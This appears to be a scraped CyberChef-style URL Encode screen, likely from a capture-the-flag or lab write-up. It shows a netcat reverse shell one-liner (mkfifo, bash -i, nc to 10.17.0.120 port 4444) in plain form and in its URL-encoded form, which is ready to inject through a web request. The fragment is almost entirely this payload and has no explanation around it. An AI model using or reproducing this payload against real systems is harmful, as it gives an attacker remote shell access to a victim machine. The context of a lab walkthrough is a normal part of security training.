 Recipe
URL Encode
Encode all special chars
Input
length: 80
lines: 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 4444 >/tmp/f
Output
time: 1ms
length: 138
lines: 1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202
%3E%261%7Cnc%2010%2E17%2E0%2E120%204444%20%3E%2Ftmp%2Ff